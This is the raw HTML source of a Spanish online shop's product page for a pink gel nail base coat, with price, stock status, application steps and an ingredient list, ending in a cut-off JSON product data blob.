		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-align-justify cbp-mainlink-icon"></i>
											Materiales</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-32"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-32 ">
							<a href="https://cursos.siberian-nails.com" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cursos</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-23"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-23 ">
							<a href="/content/14-oferta-formadora" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Oferta Formadora</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-27"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-27 ">
							<a href="https://www.siberian-nails.com/content/13-cuenta-profesional" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cuenta profesional</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-36"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-36 ">
							<a href="/ofertas" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Ofertas</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				"  >
											 
												<i class="icon fa fa-align-justify mobile-menu__tab-icon"></i>
																						
											
										<span class="js-mobile-menu__tab-title ">Materiales</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-32  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="https://cursos.siberian-nails.com"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Cursos</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-23  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="/content/14-oferta-formadora"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Oferta Formadora</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-27  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="https://www.siberian-nails.com/content/13-cuenta-profesional"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Cuenta profesional</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-36  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="/ofertas"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Ofertas</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.siberian-nails.com/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://www.siberian-nails.com/">
    <img class="logo img-fluid"
         src="https://www.siberian-nails.com/img/logo-1662484071.jpg"
                  alt="Siberian Nails"
         width="300"
         height="110"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <span  class="m-nav-btn" data-bs-toggle="dropdown" data-bs-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></span>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos los resultados"
               data-blog-text="Blog post"
               data-product-text="Producto"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn" aria-label="Search our catalog">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.siberian-nails.com/mi-cuenta" class="m-nav-btn" aria-label="Login"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Iniciar sesión
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <span id="mobile-cart-toogle" class="m-nav-btn" data-bs-auto-close="outside" data-bs-display="static" data-bs-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Carrito</span></span>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <span class="m-nav-btn js-m-nav-btn-menu" data-bs-toggle="dropdown" data-bs-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></span>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/15-materiales"><span>Materiales</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/12-esmaltes-permanentes"><span>ESMALTES PERMANENTES</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/50-bases-y-preparadores"><span>Bases y preparadores</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Spektr Base XL Cold Pink 927, 30 ml</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.siberian-nails.com/bases-y-preparadores/3565-737-spektr-base-coat-dusty-pink-926-30-ml-4603764353724.html#/color-rosa" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.siberian-nails.com/3955-spektr-base-coat-neon-violet-960-10-ml-4603764354301.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.siberian-nails.com/bases-y-preparadores/3566-738-spektr-base-coat-cold-pink-927-30-ml-4603764353731.html#/24-color-rosa">


        <div class="row product-info-row">
            <div class="col-md-8 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                <div class="col-2 col-left-product-thumbs">

        <div class="js-qv-mask mask position-relative">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <picture>
                                                            <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.siberian-nails.com/6608-medium_default/spektr-base-coat-cold-pink-927-30-ml.jpg"
                            data-image-large-src="https://www.siberian-nails.com/6608-thickbox_default/spektr-base-coat-cold-pink-927-30-ml.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-thickbox_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}"                            src="https://www.siberian-nails.com/6608-medium_default/spektr-base-coat-cold-pink-927-30-ml.jpg"
                                                            alt="Spektr Base Coat Cold Pink 927, 30 ml"
                                title="Spektr Base Coat Cold Pink 927, 30 ml"
                                                        title="Spektr Base Coat Cold Pink 927, 30 ml"
                            width="452"
                            height="584"
                            loading="lazy"
                    >
                    </picture>
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
</div>                <div class="col-10 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
                        </ul>

        <div id="product-images-large" class="product-images-large swiper swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.siberian-nails.com/6608-thickbox_default/spektr-base-coat-cold-pink-927-30-ml.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-bs-toggle="modal" data-bs-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <picture>
                                                                                    <img    
                                    loading="lazy"
                                    src="https://www.siberian-nails.com/6608-large_default/spektr-base-coat-cold-pink-927-30-ml.jpg"
                                    data-image-large-src="https://www.siberian-nails.com/6608-thickbox_default/spektr-base-coat-cold-pink-927-30-ml.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6608-thickbox_default\/spektr-base-coat-cold-pink-927-30-ml.jpg&quot;}"                                    alt="Spektr Base Coat Cold Pink 927, 30 ml"
                                    content="https://www.siberian-nails.com/6608-large_default/spektr-base-coat-cold-pink-927-30-ml.jpg"
                                    width="800"
                                    height="800"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 800'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                            </picture>
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center"></div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-4 col-product-info">
                <div id="col-product-info">
                    
                        <div class="product_header_container clearfix">

                            
                                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                                <a href="https://www.siberian-nails.com/brand/14-amatix">
                                                    <img src="https://www.siberian-nails.com/img/m/14.jpg"
                                                         class="img-fluid  manufacturer-logo" loading="lazy" alt="Amatix" />
                                                </a>
                                            </div>
                                                                                                                                        

                            
                                <h1 class="h1 page-title"><span>Spektr Base XL Cold Pink 927, 30 ml</span></h1>
                            
                            
                                                                                                                                                                                                                                            

                            
                                
                            

                                                            
                                    


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Referencia </label>
                    <span>OGPL-927</span>
                </div>
                                


        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge badge-danger product-unavailable">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Fuera de stock
                                                                                                </span>
                            
        

        
            <div class="priceContainer ">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="30">
                                                                                      30,00 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                                
                                                    </div>
                    

                    <div class="product-information">
                        
                            <div id="product-description-short-3566"
                                  class="rte-content product-description"><p><span style="color:#000000;"><strong><img src="https://siberian-nails.com/img/cms/MINI%20BANNER%20BASES%2030ML.png" alt="" width="600" height="235" /></strong></span></p>
<p><span style="color:#000000;"><strong>Base Coat Cold Pink 927</strong></span></p>
<p><span style="color:#000000;">Una <strong>base de color</strong> con consistencia densa y con gran capacidad de autonivelación.</span></p>
<p><span style="color:#000000;">Las <strong>Base Coat CAMUFLAGE</strong> son ideales para francesa o un acabado natural. Elige el tono que más combine con tu piel tomando como referencia tu Base de MAKE UP. Se adaptará a tu tono de piel y enfatizará tu atractivo. Spektr Camouflage ofrece desde tonos rosados a intensos.</span></p>
<p><img src="https://siberian-nails.com/img/cms/PARTE%20MEDIA.jpg" alt="" width="800" /></p>
<p></p></div>
                        

                        
                        <div class="product-actions js-product-actions">
                            
                                <form action="https://www.siberian-nails.com/carrito" method="post" id="add-to-cart-or-refresh">
                                    <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                                    <input type="hidden" name="id_product" value="3566"
                                           id="product_page_product_id">
                                    <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                    
                                        
                                        <div class="product-variants js-product-variants">

                    <div class="clearfix product-variants-item product-variants-item-3">
            <span class="form-control-label">Color</span>
                            <ul id="group_3">
                                            <li class="float-left input-container  attribute-not-in-stock" data-bs-toggle="tooltip" data-animation="false" data-placement="top"  data-container= ".product-variants" title="Rosa">
                            <input class="input-color" type="radio" data-product-attribute="3"
                                   name="group[3]"
                                   value="24" checked="checked">
                            <span
                                                                            class="color" style="background-color: #ff84e0"
                                                                ><span class="attribute-name sr-only">Rosa</span></span>
                        </li>
                                    </ul>
                    </div>
            </div>




                                    

                                    
                                                                            

                                    
                                    
                                        <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                                    disabled
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Comprar
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                    

                                    
                                        <section class="product-discounts js-product-discounts mb-3">
</section>


                                    

                                    
                                </form>
                                
                                    <div class="product-additional-info js-product-additional-info">
  <!-- Pixel Plus: Add missing microdata -->
    <div itemscope itemtype="http://schema.org/Product">
                        <meta itemprop="url" content="https://www.siberian-nails.com/bases-y-preparadores/3566-spektr-base-coat-cold-pink-927-30-ml-4603764353731.html">
                                                <link itemprop="image" href="https://www.siberian-nails.com/6608-thickbox_default/spektr-base-coat-cold-pink-927-30-ml.jpg">                                            <meta itemprop="description" content="Base Coat Cold Pink 927


Una base de color con consistencia densa y con gran capacidad de autonivelación.


Las Base Coat CAMUFLAGE son ideales para francesa o un acabado natural. Elige el tono que más combine con tu piel tomando como referencia tu Base de MAKE UP. Se adaptará a tu tono de piel y enfatizará tu atractivo. Spektr Camouflage ofrece desde tonos rosados a intensos.">
                                <meta itemprop="productID" content="3566">
                                <meta itemprop="title" content="Spektr Base XL Cold Pink 927, 30 ml">
                                <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
                <meta itemprop="name" content="Amatix" />
            </div>
                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        
                                                            <meta itemprop="price" content="30">
                                                                <meta itemprop="priceCurrency" content="EUR">
                                                                <meta itemprop="itemCondition" content="http://schema.org/NewCondition">
                                                                <link itemprop="itemAvailability" href="http://schema.org/OutOfStock">
                                                            </div>
            </div>
<!-- End Pixel Plus: Add missing microdata -->

</div>
                                
                            

                            
                                
                            

                            
                        </div>
                    </div>
                    <div class="sidebar product-sidebar">

                        
                        
                    </div>
                </div>
            </div>  
        </div>

            

                                    

    <div class="tabs product-tabs product-sections">
                            
                    <section class="product-description-section block-section">
                <h4 class="section-title"><span>Descripción</span></h4>
                <div class="section-content">
                    
                        <div class="product-description ">
                            <div class="rte-content"><p><img src="https://siberian-nails.com/img/cms/FONDO%20SPEKTR%20BASES%203.jpg" width="800" height="1662" alt="FONDO SPEKTR BASES 3.jpg" /></p>
<p><span style="color:#000000;"><strong>APLICACIÓN</strong></span></p>
<p><span style="color:#000000;">No use cremas de manos, lociones u otros productos para el cuidado de las manos ANTES de aplicar el GEL POLISH SPEKTR</span></p>
<p><span style="color:#000000;">Haz tu manicura habitual. Elimine el brillo de la placa de la uña puliéndola.</span></p>
<p><span style="color:#000000;">Limpie y desengrase las uñas con un algodón sin pelusa empapado en cleaner</span></p>
<p><span style="color:#000000;">Recomendamos utilizar un Primer para una mejor adhesión.</span></p>
<p><span style="color:#000000;">Aplique la base: la primera en una capa delgada, la segunda utilizada para nivelar la arquitectura. Bordea el borde libre. Seque cada capa durante 2 minutos con lámpara UV o 30 segundos con LED.</span></p>
<p><span style="color:#000000;">Aplique 1 capa o 2 capas muy finas de GEL POLISH, secando 2 minutos bajo la lámpara UV o 30 segundos bajo la lámpara LED.</span></p>
<p><span style="color:#000000;">Aplique TOP COAT. Seque 3 minutos con lámpara UV o 60 segundos con lámpara LED</span></p>
<p><span style="color:#000000;">Después de aplicar SPEKTR GEL POLISH, espere aproximadamente 1 minuto antes de usar una crema o aceite para cutículas. Hidrate las manos con loción.</span></p>
<p><strong>COMPOSIÓN</strong></p>
<p>Di-HEMA Trimethylhexyl Dicarbamate, Hydroxypropyl<br />Methacrylate, Ethyl Trimethylbenzoyl Phenylphosphinate, Silica,<br />Cellulose Acetate Butyrate, Bht. May contain the following +/-: C.I.<br />15850, C.I. 15880, C.I. 16035, C.I. 19140, C.I. 42090, C.I. 45380,<br />C.I. 45410, C.I. 47005, C.I. 60725, C.I. 77000, C.I. 77007, C.I.<br />77163, C.I. 77288, C.I. 77491, C.I. 77492, C.I. 77499, C.I. 77510,<br />C.I. 77742, C.I. 77891, Polyethylene Terephthalate, Mica.</p>
<p><img src="https://siberian-nails.com/img/cms/BANNER%20CONEJO%20CORRECTO.jpg" alt="" width="400" /></p>
<p></p>
<p></p>
<p></p></div>
                                                            
                                                    </div>
                    
                </div>
            </section>
        
        <section id="product-details-wrapper" class="product-details-section block-section empty-product-details">
            <h4 class="section-title"><span>Detalles del producto</span></h4>
            <div class="section-content">
                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;14&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;OGPL-927&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;50&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;30,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:0,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;default&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;738&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-07-10 13:42:46&quot;,&quot;date_upd&quot;:&quot;2025-12-12 14:06:14&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Spektr Base Coat Cold Pink 927, 30 ml&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Spektr Base Coat Cold Pink 927, 30 ml&quot;,&quot;link_rewrite&quot;:&quot;spektr-base-coat-cold-pink-927-30-ml&quot;,&quot;name&quot;:&quot;Spektr Base XL Cold Pink 927, 30 ml&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;img src=\&quot;https:\/\/siberian-nails.com\/img\/cms\/FONDO%20SPEKTR%20BASES%203.jpg\&quot; width=\&quot;800\&quot; height=\&quot;1662\&quot; alt=\&quot;FONDO SPEKTR BASES 3.jpg\&quot; \/&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;APLICACI\u00d3N&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;No use cremas de manos, lociones u otros productos para el cuidado de las manos ANTES de aplicar el GEL POLISH SPEKTR&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Haz tu manicura habitual. Elimine el brillo de la placa de la u\u00f1a puli\u00e9ndola.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Limpie y desengrase las u\u00f1as con un algod\u00f3n sin pelusa empapado en cleaner&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Recomendamos utilizar un Primer para una mejor adhesi\u00f3n.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Aplique la base: la primera en una capa delgada, la segunda utilizada para nivelar la arquitectura. Bordea el borde libre. Seque cada capa durante 2 minutos con l\u00e1mpara UV o 30 segundos con LED.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Aplique 1 capa o 2 capas muy finas de GEL POLISH, secando 2 minutos bajo la l\u00e1mpara UV o 30 segundos bajo la l\u00e1mpara LED.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Aplique TOP COAT. Seque 3 minutos con l\u00e1mpara UV o 60 segundos con l\u00e1mpara LED&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Despu\u00e9s de aplicar SPEKTR GEL POLISH, espere aproximadamente 1 minuto antes de usar una crema o aceite para cut\u00edculas. Hidrate las manos con loci\u00f3n.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;COMPOSI\u00d3N&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;Di-HEMA Trimethylhexyl Dicarbamate, Hydroxypropyl&lt;br \/&gt;Methacrylate, Ethyl Trimethylbenzoyl Phenylphosphinate, Silica,&lt;br \/&gt;Cellulose Acetate Butyrate, Bht. May contain the following +\/-: C.I.&lt;br \/&gt;15850, C.I. 15880, C.I. 16035, C.I. 19140, C.I. 42090, C.I. 45380,&lt;br \/&gt;C.I. 45410, C.I. 47005, C.I. 60725, C.I. 77000, C.I. 77007, C.I.&lt;br \/&gt;77163, C.I. 77288, C.I. 77491, C.I. 77492, C.I. 77499, C.I. 77510,&lt;br \/&gt;C.I. 77742, C.I. 77891, Polyethylene Terephthalate, Mica.&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/siberian-nails.com\/img\/cms\/BANNER%20CONEJO%20CORRECTO.jpg\&quot; alt=\&quot;\&quot; width=\&quot;400\&quot; \/&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;&lt;img src=\&quot;https:\/\/siberian-nails.com\/img\/cms\/MINI%20BANNER%20BASES%2030ML.png\&quot; alt=\&quot;\&quot; width=\&quot;600\&quot; height=\&quot;235\&quot; \/&gt;&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Base Coat Cold Pink 927&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Una &lt;strong&gt;base de color&lt;\/strong&gt; con consistencia densa y con gran capacidad de autonivelaci\u00f3n.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Las &lt;strong&gt;Base Coat CAMUFLAGE&lt;\/strong&gt; son ideales para francesa o un acabado natural. Elige el tono que m\u00e1s combine con tu piel tomando como referencia tu Base de MAKE UP. Se adaptar\u00e1 a tu tono de piel y enfatizar\u00e1 tu atractivo. Spektr Camouflage ofrece desde tonos rosados a intensos.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/siberian-nails.com\/img\/cms\/PARTE%20MEDIA.jpg\&quot; alt=\&quot;\&quot; width=\&quot;800\&quot; \/&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3566,&quot;id_product&quot;:3566,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:738,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;bases-y-preparadores&quot;,&quot;category_name&quot;:&quot;Bases y 